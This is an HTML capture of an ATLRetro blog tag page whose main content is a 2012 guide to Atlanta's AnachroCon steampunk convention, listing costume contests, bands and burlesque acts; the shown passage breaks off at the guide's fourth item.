

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/indulgence/
body_size: 16491
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>indulgence &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; indulgence Tag Feed" href="https://atlretro.com/tag/indulgence/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/3834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=2685335FC251F95DC3CE43FBE8046F2B');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="indulgence"/>
      <meta property="og:url" content="https://atlretro.com/tag/indulgence/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="indulgence"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/indulgence/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2012/02/21/anachrocon/">Really Retro: Your Ultimate Guide to AnachroCon, Atlanta&#8217;s Steampunk/Alt-History Con</a></h2>
            Posted on: <strong>Feb 21st, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2012/02/anachro.jpg"><img decoding="async" class="alignright size-full wp-image-4907" title="anachro" src="https://www.atlretro.com/wp-content/uploads/2012/02/anachro.jpg" alt="" width="180" height="194" /></a>Science fiction used to be all about the future, but in steampunk, it&#8217;s gone back to the past to create a steam-powered alternate Victorian era full of airships, goggles and rayguns where <strong>Tesla</strong> trumps <strong>Edison</strong>. If you think that steampunk is just about creative costumes, there will be plenty walking the halls of <strong><a href="https://www.anachrocon.com/home-2/" target="_blank">AnachroCon</a></strong>, this weekend (Feb. 24-26) at the <strong><a href="https://www.anachrocon.com/hotel-information/" target="_blank">Holiday Inn Select Perimeter</a></strong>, but there will also be so much more from literary to art to performances. Read more about the many facets of this fast-growing subculture in our recent <strong><a href="https://www.atlretro.com/2011/11/10/really-retro-steampunk-bible-co-author-s-j-chambers-muses-on-the-appeal-of-alt-history-a-paranormal-fantasy-at-this-saturdays-mechanical-masquerade/" target="_blank">interview with STEAMPUNK BIBLE co-author S.J. Chambers</a></strong>, then head on down to AnachroCon to experience the city&#8217;s biggest annual steampunk gathering live.</p>
<p>As Anachrocon&#8217;s Website says, it&#8217;s the &#8220;place in the South for Steampunk, History, Alternate History, Science, Music, Classic Sci-Fi Literature and the most amazing costuming you&#8217;ve ever seen!&#8221; Here&#8217;s our top nine coolest things to do at Anachrocon. For times and locations, check the full con schedule <strong><a href="https://www.anachrocon.com/home/schedule/" target="_blank">here</a></strong>.</p>
<div id="attachment_4910" style="width: 160px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/02/veronique-chevalier.jpg"><img decoding="async" aria-describedby="caption-attachment-4910" class="size-full wp-image-4910" title="veronique chevalier" src="https://www.atlretro.com/wp-content/uploads/2012/02/veronique-chevalier.jpg" alt="" width="150" height="150" /></a><p id="caption-attachment-4910" class="wp-caption-text">Mad Sonictist Veronique Chevalier.</p></div>
<p><strong>1. Costumes Extraordinaire</strong></p>
<p>Men in top hats, boots and goggles. Ladies in their finest Victorian dresses with rayguns tucked into their beaded evening bags. Gizmos galore. In the case of steampunk, accessories make the outfit and it&#8217;s not just a look but a way of life for some followers who meticulously craft their eccentric wardrobes in home workshops. Expect to see an amazing array of hall costumes, but the best of the best compete in the <strong>Costume Contest</strong> at 5 p.m. on Saturday. Or learn to make your own from award-winning costumers in the <strong><a href="https://www.anachrocon.com/home/schedule/fashion/" target="_blank">Fashion</a></strong> and <strong><a href="https://www.anachrocon.com/home/schedule/fabrication/" target="_blank">Fabrication</a></strong> programming tracks.</p>
<p>&nbsp;</p>
<div id="attachment_254" style="width: 213px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/02/frenchy.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-254" class="size-full wp-image-254" title="frenchy" src="https://www.atlretro.com/wp-content/uploads/2011/02/frenchy.jpg" alt="" width="203" height="300" /></a><p id="caption-attachment-254" class="wp-caption-text">Frenchy &amp; the Punk.</p></div>
<p><strong>2. A Marvelous Menagerie of Musical Acts</strong></p>
<p>If steampunk has a look, thanks to a motley menagerie of talented musicians, it also has a sound &#8211; a diverse blend of jazz, ragtime, gypsy, classical, goth and even a touch of rock n roll. At Anachrocon, you can hear some of the best in the region and nation including <a href="https://www.hellblinki.com/" target="_blank"><strong>The Hellblinki Sextet</strong> </a>(do we need to say more than pirate cabaret to pique your interest?!), <strong><a href="https://www.theextraordinarycontraptions.com/" target="_blank">The Extraordinary Contraptions</a>, <a href="https://thegypsynomads.com/" target="_blank">Frenchy and the Punk,</a> <a href="https://www.facebook.com/Theaeronautsband" target="_blank">Aeronauts</a>, <a href="https://www.facebook.com/theghostsproject" target="_blank">The Ghosts Project</a>, <a href="https://www.facebook.com/theginrebellion" target="_blank">The Gin Rebellion</a>, The <a href="https://sites.google.com/site/vgvariety/" target="_blank">Vauxhall Garden Variety Players</a>, <a href="https://www.playitwithmoxie.com/" target="_blank">Play It With Moxie</a></strong> and more. Dance the night away to several DJs including &#8220;self-described eccentric audio arranger and morally ambiguous scientist&#8221; <strong><a href="https://www.theartificeclub.com/doctor-q-club-founder.html" target="_blank">Dr. Q</a></strong>, the mad mastermind behind <strong><a href="https://www.theartificeclub.com/" target="_blank">The Artifice Club</a></strong> which stages quarterly steampunk shindigs and is the official sponsor of the Friday night main entertainment track provocatively titled <strong><a href="https://www.theartificeclub.com/fallout-frenzy-at-anachrocon.html" target="_blank">Fallout Frenzy</a></strong>. Read an interview with Dr. Q here about The Artifice Club <strong><a href="https://www.atlretro.com/2011/04/15/really-retro-step-right-up-ladies-and-gents-the-clockwork-carnival-is-coming-to-town/" target="_blank">here</a></strong>.</p>
<div id="attachment_2518" style="width: 227px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/tlove-steampunk.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2518" class="size-medium wp-image-2518" title="tlove-steampunk" src="https://www.atlretro.com/wp-content/uploads/2011/08/tlove-steampunk-217x300.jpg" alt="" width="217" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/08/tlove-steampunk-217x300.jpg 217w, https://atlretro.com/wp-content/uploads/2011/08/tlove-steampunk.jpg 465w" sizes="auto, (max-width: 217px) 100vw, 217px" /></a><p id="caption-attachment-2518" class="wp-caption-text">Talloolah Love. Photo credit: Mark Turnley.</p></div>
<p><strong>3. Trick or Tease: Burly-Q and Carnivale Steampunk-style</strong></p>
<p>Burlesque arose out of vaudeville and sideshow hoochie-coo, all of which go back to the bawdy dancers, singers and comedians of the Victorian music hall. Circuses and carnival sideshows for general public pleasure also came of age in the 19th century. See steampunk versions of both this weekend. Award-winning Atlanta burlesque beauty <strong><a href="https://www.talloolah.com/" target="_blank">Talloolah Love</a> </strong> invites you to <strong><a href="https://www.facebook.com/events/172524832850272/" target="_blank">Burlesque At the End of the World</a> </strong>(Fri. midnight) featuring  flavors of Bertolt Brecht, The Muppets, and Hollywood heresy; &#8220;you&#8217;ve never seen a burlesque show like this!&#8221; Guest stars include Knoxville&#8217;s <strong><a href="https://www.facebook.com/roseylady" target="_blank">Rosey Lady</a></strong>, the Blooming Beauty of Burlesque; <strong><a href="https://www.katherineneslund.com/" target="_blank">Katherine Lashe</a></strong> of <strong><a href="https://www.syrensofthesouth.com/" target="_blank">Syrens of the South Productions</a></strong>; <strong><a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a>;</strong> and <strong><a href="https://www.sadiehawkins.net/" target="_blank">Sadie Hawkins</a></strong> and<a href="https://www.atlretro.com/2011/05/18/kool-kat-of-the-week-talking-taboo-la-la-tura-satana-travel-truckin%E2%80%99-and-the-rapture-with-the-beautiful-%E2%80%9Cbarbilicious%E2%80%9D-hays-of-blast-off-burlesque/" target="_blank"> <strong>Barbilicious</strong></a> of <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off Burlesque</a></strong>. Meanwhile under the motto of &#8220;Doing the extrordinary with the ordinary,&#8221; the talented performers of Oklahoma&#8217;s <strong><a href="https://www.facebook.com/pages/Carnival-Epsilon/100264853357834?sk=wall" target="_blank">Carnival Epsilon</a></strong> (Fri. 5 p.m.) test the limits the human body can be pushed to with sharp blades, burning fire and a silver fork. And <strong><a href="https://www.wickedhipstribal.com/pages/main.htm" target="_blank">Wicked Hips Bellydance</a></strong>, a professional troupe with members from the US and Europe, presents an art form once considered so risque that it would have inspired proper Victorian ladies to grasp their smelling salts (Sat. 7 p.m., Sun. noon).</p>
<p><strong>4. History, Science and the End of the World, Oh My!</strong></p>
<div id="attachment_4917" style="width: 169px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/02/teslapic.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4917" class="size-full wp-image-4917" title="teslapic" src="https://www.atlretro.com/wp-content/uploads/2012/02/teslapic.jpg" alt="" width="159" height="222" /></a><p id="caption-attachment-4917" class="wp-caption-text">Nikola Tesla.</p></div>
